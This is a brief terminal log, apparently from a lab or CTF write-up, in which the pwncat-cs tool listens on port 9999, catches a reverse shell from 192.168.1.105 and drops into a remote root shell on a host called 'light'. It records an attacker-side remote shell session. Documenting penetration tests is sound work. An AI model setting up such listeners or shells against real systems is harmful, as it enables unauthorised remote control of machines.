 └─[0] <> pwncat-cs -lp 9999
/opt/homebrew/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in a future release
'class': algorithms.Blowfish,
Welcome to pwncat 🐈!
bound to 0.0.0.0:9999
received connection from 192.168.1.105:56704
0.0.0.0:9999: normalizing shell path
192.168.1.105:56704: registered new host w/ db
(local) pwncat$
(local) pwncat$ back
(remote) root@light:/root#